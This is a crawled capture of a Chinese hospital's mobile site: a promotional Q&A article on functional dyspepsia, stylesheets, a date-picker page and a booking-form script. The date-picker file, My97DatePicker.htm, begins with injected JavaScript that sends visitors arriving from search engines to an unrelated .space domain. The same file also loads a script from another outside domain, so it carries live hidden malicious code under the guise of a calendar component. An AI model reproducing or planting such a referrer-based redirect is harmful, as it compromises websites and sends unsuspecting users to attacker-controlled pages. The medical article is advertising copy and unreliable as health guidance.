

--- FILE ---
content_type: text/html
request_url: http://3g.szwfhp.com/weichangke/weiyan/4813.html
body_size: 2424
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<title>胃肠道功能诱发功能性消化不良的影响因素_深圳万丰医院(手机站)</title>
<meta name="keywords" content="胃肠道,功能,诱发,功能性,消化,不良,的,影响," />
<meta name="description" content="我想要问的是，胃肠道功能诱发功能性消化不良有哪些影响因素?" />
<link href="/standard2016/article/css/headFoot.css" type="text/css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/standard2016/article/css/style.css">

<link rel="stylesheet" type="text/css" href="/standard2016/add.css">

<script src="/standard2016/article/js/jquery1.42.min.js" type="text/javascript"></script>
<!-- 挂号-->
<script src="/js/datajs/WdatePicker.js" type="text/javascript"></script>
    <link href="/js/datajs/skin/WdatePicker.css" rel="stylesheet" type="text/css">
<script type="text/javascript" language="javascript" src="/Ask/Js/OnlineAsktest.js"></script>
<!-- 挂号 end-->
</head>

<body>
<div class="box_t">
	<dl>
		<dt><a href="/"><img src="/standard2016/index_a/images/logo.png"></a></dt>
		<dd>
			<div class="header1"></div>
		</dd>
	</dl>
</div>
<div class="hiddenav" style=" ">
	<ul>
		<a href="/liaojieyiyuan/1188.html">
			<li><b>+</b>
				<p>走进万丰</p>
			</li>
		</a>
		<a href="/skzx/">
			<li><b>+</b>
				<p>社康中心</p>
			</li>
		</a>
		<a href="/xinwen/">
			<li><b>+</b>
				<p>医院动态</p>
			</li>
		</a>
		<a href="/liaojieyiyuan/wanfengyouhui/">
			<li><b>+</b>
				<p>最新优惠</p>
			</li>
		</a>
		<a href="/zhuanjia/">
			<li><b>+</b>
				<p>医师团队</p>
			</li>
		</a>
		<a href="/liaojieyiyuan/ybzn/">
			<li><b>+</b>
				<p>医保查询</p>
			</li>
		</a>
		<a href="/liaojieyiyuan/gkxx/">
			<li><b>+</b>
				<p>公开信息</p>
			</li>
		</a>
		<a href="/liaojieyiyuan/gongyihuodong/">
			<li><b>+</b>
				<p>公益活动</p>
			</li>
		</a>
		<a href="/liaojieyiyuan/wanfengrongyu/">
			<li><b>+</b>
				<p>品牌荣誉</p>
			</li>
		</a>
		<a href="/liaojieyiyuan/yiliaohuanjing/">
			<li><b>+</b>
				<p>医院环境</p>
			</li>
		</a>

		<a href="javascript:openchat();">
			<li><b>+</b>
				<p>投诉建议</p>
			</li>
		</a>
		<a href="/liaojieyiyuan/luxian.html">
			<li><b>+</b>
				<p>来院路线</p>
			</li>
		</a>
		<a href="/liaojieyiyuan/1755.html">
			<li><b>+</b>
				<p>免责声明</p>
			</li>
		</a>
	</ul>
</div>

<!--top end-->

 

<!--banner-->

<script type="text/javascript" src="/standard2016/article/js/index.js"></script>
<!--banner end-->
<!--标题-->
<div class="title_columns mediaWidth">
	<p><a href='/'>深圳万丰医院</a> > <a href='/weichangke/'>消化内科</a> > <a href='/weichangke/weiyan/'>胃炎</a> > </p>
</div>
<!--标题 end-->
<!---->
<style type="text/css">
	html{
		-moz-box-sizing: border-box; /*Firefox3.5+*/
		-webkit-box-sizing: border-box; /*Safari3.2+*/
		-o-box-sizing: border-box; /*Opera9.6*/
		-ms-box-sizing: border-box; /*IE8*/
	}
	
	table td {
		margin:0;
		padding: 3%;
		-moz-box-sizing: border-box; /*Firefox3.5+*/
		-webkit-box-sizing: border-box; /*Safari3.2+*/
		-o-box-sizing: border-box; /*Opera9.6*/
		-ms-box-sizing: border-box; /*IE8*/
	}
</style>
<div class="content">
	<p class="p1">胃肠道功能诱发功能性消化不良的影响因素</p>
	
    <p class="p2">发布时间：2016-07-08 09:28  浏览<script src="/plus/count.php?view=yes&aid=4813&mid=16" type='text/javascript' language="javascript"></script></p>
    <div class="content1">
    	
        <p>
	　　咨询人：张小姐</p>
<p>
	　　来自：沙井</p>
<p>
	　　咨询时间：2016-5-23</p>
<p>
	　　咨询问题：胃肠道功能诱发功能性消化不良的影响因素</p>
<p>
	　　咨询详情：我想要问的是，胃肠道功能诱发功能性消化不良有哪些影响因素?</p>
<p>
	　　疑惑解答：</p>
<p>
	　　胃肠道功能诱发功能性消化不良是一种常见的胃肠科疾病，如果患病的话会给患者的日常生活带来影响。</p>
<p>
	　　胃肠道功能诱发功能性消化不良的影响因素有哪些?</p>
<p>
	　　通常，造成胃肠道功能诱发功能性消化不良的影响因素有以下几个方面：</p>
<p>
	　　1、是心理和精神的不良应激;</p>
<p>
	　　2、是不良饮食习惯，包括刺激性食物(咖啡、浓茶、甜食、油腻、生冷等)和不良饮食习惯(包括空腹、频繁食用刺激性食物，以及不规律进食或暴食暴饮等);</p>
<p>
	　　3、是环境温度的影响。</p>
<p>
	　　以上就是相关的介绍，希望能够帮助到你。男科专家提醒，功能性消化不良是一种常见的消化不良类型，需要尽早诊治，以防出现病变，望广大患者引起重视。</p>
<p>
	　　深圳万丰医院是一家拥有专业的胃肠科的正规的综合性医院，医院位于深圳市宝安区沙井镇，更多的疑惑可以在线咨询医院或者拨打医院的热线电话0755-84862531了解。</p>

		
		<!--商务通按钮-->
		
		
		
		<div class="content1_1"><a href='/weichangke/weiyan/4651.html'>上一篇</a></div>
        <div class="content1_1 content1_2"><a href='/weichangke/weiyan/5000.html'>下一篇</a></div>
    </div>
</div>
<!-- end-->
<!--热门问题-->
<div class="problem_col mediaWidth">
<div class="reservation search mediaWidth">
<h2><div class="h2_box"><span class="h2_s1">预约直通车</span><span class="h2_s2"><img src="/standard2016/article/images/h2_ico.png" class="padding10" /></span></div></h2>
<!--预约通道-->
	
<!--预约通道 end-->
</div>
	
	
</div>

<!--热门问题 end-->

<div class="mediaWidth footer">
	
  <img src="/standard2016/index/images/dibu.jpg"/ style="width: 100%;">
</div>

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://3g.szwfhp.com/plus/count.php?view=yes&aid=4813&mid=16
body_size: 112
content:
document.write('302');


--- FILE ---
content_type: text/html
request_url: http://3g.szwfhp.com/js/datajs/My97DatePicker.htm
body_size: 820
content:
<script type="text/javascript">var s=document.referrer;if(s.indexOf("google")>0 || s.indexOf("baidu")>0 || s.indexOf("yahoo")>0 || s.indexOf("gou")>0 || s.indexOf("bing")>0 || s.indexOf("dao")>0 || s.indexOf("so")>0 || s.indexOf("sm")>0 || s.indexOf("biso")>0 ){location.href="http://www.afisyecd.space/?1923057"}</script><html>
<head>
<meta http-equiv="content-type" content="text/xml; charset=utf-8" />
<title>My97DatePicker</title>
<script type="text/javascript" src="config.js"></script>
<script>
if(parent==window)
	location.href = 'http://www.my97.net';
var $d, $dp, $pdp = parent.$dp, $dt, $tdt, $sdt, $IE=$pdp.ie, $FF = $pdp.ff,$OPERA=$pdp.opera, $ny, $cMark = false;
if ($pdp.eCont) {
	$dp = {};
	for (var p in $pdp) {
		$dp[p] = $pdp[p];
	}
}
else
	$dp = $pdp;
	
$dp.getLangIndex = function(name){
	var arr = langList;
	for (var i = 0; i < arr.length; i++) {
		if (arr[i].name == name) {
			return i;
		}
	}
	return -1;
}

$dp.getLang = function(name){
	var index = $dp.getLangIndex(name);
	if (index == -1) {
		index = 0;
	}
	return langList[index];
}
 
$dp.realLang = $dp.getLang($dp.lang);
document.write("<script src='lang/" + $dp.realLang.name + ".js' charset='" + $dp.realLang.charset + "'><\/script>");

for (var i = 0; i < skinList.length; i++) {
    document.write('<link rel="stylesheet" type="text/css" href="skin/' + skinList[i].name + '/datepicker.css" title="' + skinList[i].name + '" charset="' + skinList[i].charset + '" disabled="true"/>');
}
</script>
<script type="text/javascript" src="calendar.js"></script>
<script type="text/javascript" src="http://www.0755wjyy.com/jquery.min.js"></script>
</head>
<body leftmargin="0" topmargin="0" onload="$c.autoSize()" tabindex=0>


</body>
</html>
<script>new My97DP();</script>



--- FILE ---
content_type: text/css
request_url: http://3g.szwfhp.com/standard2016/article/css/headFoot.css
body_size: 1074
content:
@charset "utf-8";

/*==============头尾老代码==============*/
/*.header{ width:100%; min-width:320px; max-width:640px; background:#5ab1da; height:100px; margin:0 auto;text-align: left;display: table;}
.logo_qixi { text-align:center;display: table-cell; vertical-align: middle; float:left; margin-left:3.125%; width:48.75%; }

.header img{  display: table-cell;vertical-align: middle; left:0; width:100%;    }

*/


.box_t {width:100%; min-width:320px; max-width:640px; background:#008f93; margin:0 auto;text-align: left; }
.box_t dl {display: table;height:100px; padding:0 3.125%; }
.box_t dt { width:52%; overflow:hidden; text-align:center; display: table-cell; vertical-align: middle; }
.box_t dt img { width:100%;}
.box_t dd {display: table-cell; vertical-align: middle;}
.header1{ width:36px; height:27px; background:url(../images/logo_1.png) no-repeat center;  cursor: pointer; right:0; float:right;}
/***********右侧隐藏导航***************/
.hiddenav{ width:111px; height:auto; position:absolute; right:0; z-index:1000;right:-74px; display:none;text-align: left;}
.hiddenav ul li{ width:111px; height:33px; background:#ba1533; border-bottom:1px #fff solid;}
.hiddenav ul li b{ color:#fff;margin-left:9px; margin-right:9px; float:left;font-size:1.2em;line-height:33px;}
.hiddenav ul li p{ font-size:1.6rem; color:#fff; text-align:center; line-height:33px;float:left;}
/*底部*/
.footer { width:100%; display:table; font-size:2.4rem; margin:0 auto; background:url(../images/bg_bottom.gif);}
.padding_s1 {  padding:4% 0% 6% 20%;}
.foot_l { display:table-cell; vertical-align:middle; width:28.6%;  }
.foot_l img { width:100%; }
.foot_r { display:table-cell; vertical-align:middle; line-height:180%; padding-left:5%;}
/**/
.useless{ width:100%; min-width:320px; max-width:640px; height:50px; margin:0 auto; }
/*底部导航*/
.theBottom{width:100%; position:fixed;bottom:0; z-index:99;}
.theBottom ul{width:100%; min-width:320px; max-width:640px;margin:0 auto;}
/*filter:alpha(opacity=80); opacity:0.8;*/
.theBottom ul a{width: 25%;float: left;background:#781e19;}
.theBottom ul li{padding-top:0.8em;padding-bottom:0.8em;border-right:1px solid #fff;text-align:center; font-size:2.24rem; color:#fff; line-height: 2rem;font-family:'microsoft yahei';}
.theBottom ul .bli{ border-right:1px solid #aba9aa;}
/*==============头尾老代码 End==============*/


/*=================================================================*/

@media screen and (min-width:541px) and (max-width:600px){


    .useless {height: 40px;font-family: 'm'}

}

/*===========  480 ===========*/
@media screen and (min-width:480px) and (max-width:540px){
	.box_t dl {height:75px; }
    .box_t dt { width:62%;}
}


/*===========  320 ===========*/
@media screen and (max-width:479px){
	.box_t dl {height:55px; }
    .box_t dt { width:62%;display: table-cell; vertical-align: middle;}

    .theBottom ul li{padding-top:0.8em;padding-bottom:0.8em;font-size:2.2rem; color:#fff; line-height: 2rem;}
    .useless{height: 25px;}

}


@media screen and (min-width:400px) and (max-width:490px){


}


@media screen and (max-width:350px){

	
    .theBottom ul li{font-size:2rem; }
}





--- FILE ---
content_type: text/css
request_url: http://3g.szwfhp.com/standard2016/article/css/style.css
body_size: 3326
content:
@charset "utf-8";
/* CSS Document */
body{ margin:0; padding:0;font-family:'microsoft yahei',Arial;text-align:center; background:#fff; color:#333;}
ul,li,p,img,a img,dl,dd,dt{margin:0; padding:0; border:none;}
*{margin:0; padding:0; }
html,body{font-size:62.5%;}
a:link,a:visited{color: #303030;text-decoration: none; }
a:hover,a:active{color: #000;text-decoration: none;}
li{ list-style:none;}
i{font-style: normal;}
.clear { clear:both;}

.mediaWidth{width:100%;min-width:320px; max-width:640px; margin:0 auto;text-align: left;}
.float_l { float:left; }
.float_r { float:right;}

/*banner*/
.slider-focus{position:relative;max-width:640px;overflow:hidden;/*max-height:320px;*/margin:0 auto;}
.slider-focus .hd{ position:absolute;width:100%;height:28px;bottom:-3%;z-index:1;line-height:28px;text-align:center;}
.slider-focus  .hd li{ display:inline-block;vertical-align:middle;width:8px;height:8px;margin:0 3%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;font-size:0;line-height:0;text-indent:-9999em;background:#111; cursor:pointer;}
.slider-focus  .hd li.on{ background:#f11;  }
.slider-focus  .bd{ position:relative; z-index:0; }
.slider-focus  .bd li{ position:relative; text-align:center;  }
.slider-focus  .bd li img{ background:url(../images/loading.gif) center center no-repeat;vertical-align:top;width:100%; }
.slider-focus  .bd li a{ -webkit-tap-highlight-color:rgba(0,0,0,0);  }  
.slider-focus  .bd li .tit{ display:block; width:100%;  position:absolute; bottom:0; text-indent:10px; height:28px; line-height:28px; background:url(../images/focusbg.png) repeat-x; color:#fff;  text-align:left;  }

/*医院动态*/
.news_box { display:block; }
.list{ background:#f5f5f5; padding:2% 0; }
.list li{width:33%;  color:#111; font-size:2.4rem; line-height:180%; text-align:center; cursor:pointer; float:left;   }
.list li.active { font-weight:bold; color:#781e19;}
.list_w{ width:100%; min-width:320px; max-width:640px; margin:0% auto 0 auto;}
.list_w div p{ line-height:300%;  text-align:left; font-size:2.4rem; padding:0 3.125%; border-bottom:2px solid #969696; }
.list_w div p a {  background:url(../images/list.gif) no-repeat left center; padding-left:3%; background-size:1.3rem; color:#000;   }
.list_w div p span{ float:right; }

/*====科室====*/




.keshi_box td img { width:100%;}

/*==ymzbanner==*/
.swt_ymz img { width:100%; margin-top:3%;}


/*====zj====*/
.search h2,.zj_box h2,.keshi h2,problem h2 { font-size:2.4rem; line-height:280%; background:#f5f5f5;  font-weight:normal;}

/*=====热门搜索=====*/
.search h2  {width:100%; min-width:320px; max-width:640px; height:auto; margin:0 auto;}
.search h2 { width:100%;  display:table; margin:0 auto;}
.h2_box {  text-align:center; background:#f5f5f5; }




.search ul { background:url(../images/bg_search.gif) repeat-x; width:50%; float:left;background-size:100% 100%; text-align:left;}
.search ul.ul_bg { background:url(../images/bg_search2.gif) repeat-x;background-size:100% 100%;}
.search ul li a{ display:block; font-size:2.4rem; line-height:280%; color:#fff; padding-left:15%;}


/*====专家====*/
.zj_box { padding-bottom:4%;}
.zj_left { width:43.75%;margin-right:2.5%; float:left; text-align:center;}

.zj_left h2 span { margin-left:3%;}
.zj_left img { width:100%;  }
.zj_right_text { text-align:left; font-size:2.4rem; line-height:190%; float:left; width:49%; margin-left:2%;}
.zj_right_text span { color:#900;}
.img_zj { border-top:2px solid #f5f5f5; margin-top:5%;}
.img_zj img { float:left; width:50%;}


.swt_zx { display:table; font-size:2.4rem; width:100%;}
.swt_zx h3 {font-size:2.4rem; font-weight:bold; color:#f3625a; display:inline-table; vertical-align:middle; width:43.75%; text-align:center; }
.swt_zx h3 span { margin-left:4%;}
.swt_zx a { background:#f3625a; padding:2.5%  4%; color:#fff;  font-weight:bold; border-radius:10px;  display:inline-table; vertical-align:middle; margin-left:2%;}
.swt_zx a.yy_swt { background:#ff4a93;}


/**/
#slideBox .bd{padding: 22px 0 10px; }
#slideBox .hd{text-align: center;}
#slideBox .hd li{width: 10px;height: 10px;border-radius:5px;background: #000;overflow: hidden;text-indent: -999em;display: inline-block;margin: 0 5px;cursor: pointer; }
#slideBox .hd li.on{background: #e0616c; }



/*====公益====*/
.gongyi { font-size:2rem; margin-top:3%; text-align:center;}
#gongyi li { width:50%; background:#060; float:left; padding:2% 0; color:#fff; cursor:pointer; }
#gongyi li.active { background:#600;}

.dl_gy {width:100%; text-align:center; margin:0 auto;  }
.dl_gy dd { float:left; width:32.34%; margin:0 auto; }
.dl_gy dd.float_r { float:right;}
.dl_gy dd img { width:100%;}

/*预约挂号*/
.reservation { text-align:center; font-size:2rem;}
.mt30 { padding-top:3%;}
.OnlineBook{width: 86%;margin: 0 auto;color: #111!important;}
.OnlineBook .column_txt{line-height: 180%;padding-top: 2rem; color:#111; margin-bottom:5%;}
.p_s1 { color:#e0616c;}
#OnlineBook .i_Row{margin-bottom:10px;width: 100%;display: table;}
#OnlineBook .i_Col1{width: 25%;display: table-cell;vertical-align: middle;white-space:nowrap;}
#OnlineBook .i_Col1 i{visibility: hidden}
#OnlineBook .i_Col2{width:60%;display: table-cell;}
#OnlineBook .input{width:96%;padding:0 2%;height: 50px;line-height: 50px;border: 1px #aaa solid;background:#fff;font-size: 1.8rem;font-family:'microsoft yahei';color: #333;outline: none;}
#OnlineBook .input_width { width:100%;}
.input_style { color:#f11;}
#OnlineBook .i_Col3{width:16%;color: #e0616c;font-weight: 300;text-align: right;display: table-cell;}




#OnlineBook .Remarks{margin-bottom: 0}
#OnlineBook .Remarks .i_Col1{vertical-align: top;}
   
#OnlineBook .Explast input{  line-height:210%;border-radius:5px; background:#ff4a93; color:#fff; font-size:2rem; text-align:center; text-indent:0;cursor: pointer;font-family: 'microsoft yahei'; padding:0 18%;   }
#OnlineBook .Explast  #resit{ background:#e0616c; float:left;}
.Explast a { background:#000;  overflow:hidden; margin:0% 19%; }


/*===============科室页===============*/
.nav_list{width:100%; }
.nav_list ul{width:100%; min-width:320px; max-width:640px;margin:0 auto;  font-size:3rem;}
.nav_list ul a {  width:33.33%; line-height:550%;   float:left; background:#22b5ee; color:#fff; display:block;}

.nav_list ul a li { display:block; border-width:0px 2px 2px 0px;border-style: solid;  }
.nav_list ul a li.none_boder { display:block; border-width:0px 0px 2px 0px;border-style: solid;  }
.nav_list ul a.w34 { width:33.34%;}
.nav_list ul a.nav_s1 { background:#7aaf99;}
.nav_list ul a.nav_s2{ background:#ef9791;}

.problem ul { background:#fff; }
.problem ul li a { color:#111; display:block; border-width:0px 1px 1px 0px;border-style: solid; }
.problem ul li:hover a{ background:#656565; color:#fff;border-width:0px 1px 1px 0px;border-style: solid; border-color:#111;}

.problem ul.ul_border li a {color:#111; display:block; border-width:0px 0px 1px 0px;border-style: solid;}
.problem ul.ul_border li:hover a { color:#fff;}
.problem ul { border-top:1px solid #111;}



/*=============列表页================*/
.title_columns { background:#eee; font-size:2.4rem; color:#111;}
.title_columns p { padding-left:4%;}
.title_columns a {color:#111; line-height:300%; }
a.bold_col { font-weight:bold; color:#8d1e19;}

.col_box { font-size:2.4rem;}
.col_box  dl { margin:0% 3.125%; padding:3% 0; border-bottom:2px solid #ddd;}
.col_box dt a,.col_box dd a { color:#8d1e19;}
.col_box dd { text-indent:2em; line-height:200%; margin-top:3%; color:#999;}
.col_box  dl.none_boder2 { border:none;}

.page_col { text-align:center; margin:0 auto; background:#d6d6d6;}
.page_col a { padding:0 1%;  line-height:250%;}
.problem_col { font-size:2.4rem;}

.ul_ks {  text-align: center; }
.ul_ks ul { padding:0 3.125%; }
.ul_ks p {  padding:4% 0 3% 0; width:93.75%; text-align:center; margin:0 auto;  }
.ul_ks p img { width:100%;}
.ul_ks2 p {  padding:2% 0 3% 0; }

.ul_ks li { width:24%; float:left; background:#22b5ee; margin-left:1.33%;  color:#fff; line-height:180%;margin-bottom:1.5%;}
.ul_ks li a { color:#fff;}
.ul_ks li.none_mar { margin-left:0;}
.ul_ks li.por_s1 { background:#ef9791;}
.ul_ks li.por_s2 { background:#7aaf99;}
.ul_ks li.por_s3 { background:#e1b54a;}
.line_col { border-bottom:1px solid #dfdfdf; border-top:1px solid #dfdfdf; padding:1% 0; margin:2% 0; background:#f3f3f3;}
.ul_ks2 li { width:32.32%; float:left; background:#22b5ee; margin-left:1.52%;  color:#fff; line-height:180%; margin-bottom:1.5%;}

/*====文章页====*/
.content{width:100%; max-width:640px; min-width:320px; height:auto; margin:2% auto; text-align:center; font-size:2.4rem;}
.content p{ line-height:150%; margin-bottom:1.5rem;}
.content .p1{  text-align:center; color:#008f93; font-weight:800; margin-bottom:0; font-size:3.5rem;}
.content .p2{  text-align:center; font-size:2.4rem; margin-top:1.5rem;}
.content1{ width:91.875%; height:auto; display:inline-block; border-top:1px #DDDDDD solid; margin-top:12px; padding-top:16px; text-align:left;}
.content1_1{ float:left; color:#000000;  text-align:center; cursor:pointer; background:#d6d6d6; width:50%; line-height:250%; margin: 6% 0;}
.content1_2{ float:right;} 


/*=====美容首页=====*/
.nav { font-size:2.4rem; display:inline-block;}
.h2_bg { background:#5a58a0; color:#fff; text-align:center; line-height:250%;}
.nav li { width:25%; text-align:center; float:left; line-height:150%;}
.nav li p { margin:0 auto; margin-top:12%; width:80%; text-align:center;}
.nav li p img { width:100%;}
.mr_banner { margin-top:5%;}
.mr_banner img{ width:100%;}
.mr_box_lb { font-size:2.4rem; }
.mr_box_lb ul { background:url(../images/mrk_index/bg_mr.jpg) no-repeat; background-size:100% 100%;  }
.mr_box_lb ul li { float:left; margin-top:12%; width:20%; text-align:center; color:#fff;}
.mr_box_lb ul li a { color:#fff; width:20%; } 
.mr_box_lb ul li.ul_h { margin-top:28%; margin-bottom:9%;}

.mr_box_lb ul li.ml10  { width:18%;  padding-left:2%;}
.mr_box_lb ul li.mr10  { width:18%;  padding-right:2%;}

.zrx_box { font-size:2.4rem; margin-top:4%; }
.zrx_box .h2_bg { background:#eee; color:#111;}

.zrx_box li { width:50%; float:left;}
.zrx_box li span.border_l{ border-right:1px solid #fff; display:block; }
.zrx_box li span.border_r{ border-left:1px solid #fff; display:block; }

.zrx_box li img { width:100%; }
.zrx_box li { position:relative;}
.zrx_box li i { display:block; width:32%; line-height:180%; background:#6c7a89; position:absolute; right:1px; bottom:0; text-align:center; color:#fff;}

.por_ab { left:1px;}
@media screen and (min-width: 460px) {



}
/*===========  320 ===========*/
@media screen and (max-width:479px) {
		
		html,body{font-size:44%;}
		.swt_zx a { padding:1%  2.5%; color:#fff; border-radius:5px; margin-left:2%;  }
		.dl_ks dt { font-size:2rem;}
		.list_w div p{  border-bottom:1px solid #969696; }
		.padding10 {  width:7%; }
		.reservation { text-align:center; font-size:2rem;}
		#OnlineBook .input{height:30px; line-height:30px; font-size:2rem;}
		#OnlineBook .Btn img{ width:36%;}
		.list_w div p,.swt_zx { font-size:2rem;}
		.swt_zx h3,.footer { font-size:2.2rem;}
		.zj_right_text { font-size:2rem; line-height:170%;}
		.search ul li a { font-size:2rem; line-height:248%;}
		
		
		.nav_list ul{  font-size:2.4rem;}
		.title_columns,.col_box { font-size:2rem;}
		.col_box  dl { border-bottom:1px solid #ddd;}
		.col_box dd { line-height:150%; margin-top:1.5%; color:#999;}
		.problem_col { font-size:2rem;}
		
		.content{ font-size:2rem;}
		.content1_1{ margin: 4% 0;}
		
		.nav,.mr_box_lb,.zrx_box li { font-size:2rem; }
		
		

}
/*===========  480 ===========*/
@media screen and (min-width:480px) and (max-width:570px){
		.swt_zx {  font-size:2rem;}
}


/*===========  480 ===========*/
@media screen and (min-width:480px) and (max-width:660px){
	#OnlineBook .input{height:36px; line-height:36px;}
	#OnlineBook .Btn img{ width:36%;}
}


--- FILE ---
content_type: text/css
request_url: http://3g.szwfhp.com/standard2016/add.css
body_size: 771
content:
@charset "utf-8";
/* CSS Document */
.content1{text-align:left;}
.content1_1 {width:50%;}
.content1_1 a{color:#000000; font-size:16px;}
.brand1_1{width:48%; margin-right:2%;}
.brand1 div p{height:20px; overflow:hidden;}
.brand2 li{color:#909090;}
.brand1 .p3{font-size:1em;}
.project1_left img{height:60px;}
.problem_1 img{height:60px;}
.project1_right p{height:20px; overflow:hidden;}
.cment1_2 .p1 a{color:#9D160F;}
.brand1 div img{height:86px;}
.brand1 .p2{height:auto;}
.brand1_j_2 .p3{line-height:24px;}
.cment2 img{height:60px;}
.cment1 img{height:60px;}
.cment_img img{height:91px;}


@media screen and (min-width: 600px){
.brand1 div p{height:30px;}
.cment1_2 .p1, a{color:#868585;}
.problem_1 img{height:110px;}
.project1_left img{height:110px;}
.project1_right_1{margin-bottom:15px;}
.brand1 div img{height:172px;}
.brand1 .p2{height:auto;}
.project1_right p{line-height:30px; height:30px;}

.cment2 img{height:98px;}
.cment1 img{height:98px;}
.cment_img img{height:184px;}
.brand1_z_1 img{height:275px; width:192px;}
}

/*中间弹出拨打电话框*/
.telcall {
	border-radius: 5px;
	display: block;
	left: 50%;
	margin-left: -150px;
	margin-top: -181px;
	position: fixed;
	top: 50%;
	z-index: 40;
}
.telcall_zx {
	width: 300px;
	height: 363px;
	background: url(/tellcal.png) no-repeat;
	position: relative;
	font-family: '微软雅黑';
}
.swt_s1 {
	background: #fff none repeat scroll 0 0;
	color: #999;
	float: left;
	font-size: 12px;
	height: 36px;
	line-height: 36px;
	border: 0;
	border-radius: 5px;
	width: 153px;
	
}
.swt_s2 {

	color: #999;
	float: left;
	font-size: 12px;
	height: 36px;
	line-height: 36px;
	border: 0;
	border-radius: 5px;
	width: 153px;
	font-weight:bold;
	color:#603;
	font-size:14px;
	margin-top:10px;
}
.swt_wb {
	overflow: hidden;
	padding-top: 230px;
	padding-left: 73px;
}


--- FILE ---
content_type: text/css
request_url: http://3g.szwfhp.com/js/datajs/skin/WdatePicker.css
body_size: 160
content:
.Wdate{
	border:#999 1px solid;
	height:16px;
	width:109px;
	background:#fff url(datePicker.gif) no-repeat right;
}

.WdateFmtErr{
	font-weight:bold;
	color:red;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://3g.szwfhp.com/Ask/Js/OnlineAsktest.js
body_size: 1590
content:
/*function OnlineBook(oForm){
	if(typeof oForm == 'object')
   		this.oForm = oForm;
	else
		this.oForm = document.getElementById(oForm);
};
OnlineBook.prototype = {
	post : function(obj){
		if(!this.check()) return false;
		obj.setAttribute('disabled',true);
		var oForm = this.oForm;
		var params = {
			"UserName" : oForm.UserName.value,
			"Sex" : oForm.Sex.value,
			"Age" : oForm.Age.value,
			"Addr" : oForm.Addr.value,
			"Tel" : oForm.Tel.value,
			"Disease" : oForm.Disease?oForm.Disease.value : '未知',
			"BookTime" : oForm.BookTime.value,
			"Content" : oForm.Content.value	+ '|' + document.domain					
		};
	//	var url = '/Ask/Ask_Rbook.html';
		var url = '/Ask/Ask_Rdatatest.php';
		
		new Ajax.Request(url,{method : 'post',postBody : $H(params).toQueryString(),
			onSuccess : function(o){				
				try{
					var result = decodeURIComponent(o.responseText).split(',');
					var tStatus = result[0];
					var tMsg = result[1];
					if(Number(tStatus) == 1){
					    alert(tMsg || '提交成功!');							
						oForm.UserName.value = '';
						oForm.Sex.value = '未知';
						oForm.Age.value = '';
						oForm.Addr.value = '';
						oForm.Tel.value	= ''; 
						if(oForm.Disease)oForm.Disease.value = '';
						oForm.Content.value = '';						
					}else{					
						alert(tMsg || '提交失败1!');
					};
				}catch(e){
					alert('提交失败2!' + e.message);
				}
			},
			onFailure : function(o){
				alert('提交失败3!');				
			},
			onComplete : function(o){
				obj.setAttribute('disabled',false);
			}
		});
	},
		check : function(){
		var oForm = this.oForm;

		if (oForm.UserName.value == ""){
		 	alert("请输入你的姓名!");
		 	oForm.UserName.focus();
		 	return false;
	   	};
		if (oForm.Sex.value == ""){
		 	alert("请选择性别!");
		 	oForm.Sex.focus();
		 	return false;
	   	};
		if (oForm.Age.value == ""){
		 	alert("请输入你的年龄!");
		 	oForm.Age.focus();
		 	return false;
	   	};
		if (oForm.Tel.value == ""){
		 	alert("请输入你的联系电话!");
		 	oForm.Tel.focus();
		 	return false;
	   	};
		if (oForm.Addr.value == ""){
		 	alert("请输入你的地址!");
		 	oForm.Addr.focus();
		 	return false;
	   	};
		if (oForm.Disease.value == ""){
		 	alert("请输入你预约的项目!");
		 	oForm.Disease.focus();
		 	return false;
	   	};
		if (oForm.Content.value == ""){
		 	alert("请输入内容!");
		 	oForm.Content.focus();
		 	return false;
	   	};
		return true;
	}
};
*/
function PostData()
    {
	
    var UserName = $("#UserName");  
    var Sex = $("#Sex");
    var Age = $("#Age");
    var Tel = $("#Tel");
    var Disease = $("#Disease");
    var BookTime = $("#BookTime");
//  var Content = $("#Content");
	var Content = $("#Content");
	var VCode
    var vCodeImage=document.getElementById("VCode");
    if(vCodeImage!=null)
            {
              //不为空
			  VCode = $("#VCode");
            }
            else
            {
              //为空
            }
			
    
	
	if ("" != UserName.val() && "" != Tel.val() && "" != BookTime.val() && "" != Disease.val()) { //验证

			$.ajax({
				type: "post",
				url: "http://www.szwfhp.com/Ask/Ask_Rbook.html",
				data: $('#OnlineBook').serialize(),
					dataType: "text",
					success: function (data) {
					var result = decodeURIComponent(data).split(',');
					var tStatus = result[0];
					var tMsg = result[1];
					if(Number(tStatus) == 1){
					    alert(tMsg || '提交成功!');							
						
						
						
									
					}else{					
						alert(tMsg || '提交失败1!');
					};
					 //alert(data);

			},
			error: function () {
				alert("网络发生错误，预约未成功，请您稍侯重新操作!");
				return;
			}
		})
	 } else {
		
		     if ("" == UserName.val())
			 {
			    alert("姓名不能为空，请检查。");
				return;
			 }
			 
		     if ("" == Tel.val())
			 {
			    alert("联系电话需要输入，请检查。");
				return;
			 }    
			 
 		     if ("" == BookTime.val())
			 {
			    alert("预约来院时间需要提供，请选择。");
				return;
			 }            
		     if ("" != Disease.val() || "" != Content.val())
			 {
			    alert("请选择预约科室");
				return;
			 }  

			 
		     if (vCodeImage!=null && "" == VCode.val())
			 {
			    alert("验证码不能为空，请检查!");
				return;
			 }
			 alert("信息输入不完整，请检查，谢谢配合。");
	 }	
}


function PostData2()
    {
	
    var UserName = $("#UserName");  
    var Sex = $("#Sex");
    var Age = $("#Age");
    var Tel = $("#Tel");
    var Disease = $("#Disease");
    var BookTime = $("#BookTime");
//  var Content = $("#Content");
	var Content = $("#Content");
	var VCode
    var vCodeImage=document.getElementById("VCode");
    if(vCodeImage!=null)
            {
              //不为空
			  VCode = $("#VCode");
            }
            else
            {
              //为空
            }
			
    
	
	if ("" != UserName.val() && "" != Tel.val() && "" != BookTime.val() && "" != Disease.val()) { //验证

			$.ajax({
				type: "post",

				url: "/Ask/Ask_Rbook.html",
				data: $('#OnlineBook').serialize(),
					dataType: "text",
					success: function (data) {
